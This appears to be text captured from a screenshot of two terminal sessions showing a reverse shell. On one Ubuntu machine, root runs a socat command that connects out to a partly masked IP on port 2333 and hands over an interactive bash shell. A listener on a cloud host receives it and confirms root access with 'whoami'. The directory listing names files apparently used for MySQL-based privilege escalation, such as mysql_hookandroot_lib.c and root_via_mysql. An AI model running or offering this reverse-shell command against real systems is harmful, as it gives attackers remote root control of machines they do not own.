 root@ubuntu: ~
root@ubuntu:~# socat tcp-connect:47. .72:2333 exec:'bash -li',pty,stderr,se
tsid,sigint,sane
1 阿里云Ubuntu
root@Ubuntu:~# socat TCP-LISTEN:2333 -
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# ls
ls
mysql-5.7.10 netcat-0.7.1.tar.gz 模板 音乐
mysql-boost-5.7.10.tar.gz proxychains-ng 视频 桌面
mysql_hookandroot_lib.c root_via_mysql 图片
mysql_hookandroot_lib.so vmware-tools-distrib 文档
netcat-0.7.1 公共的 下载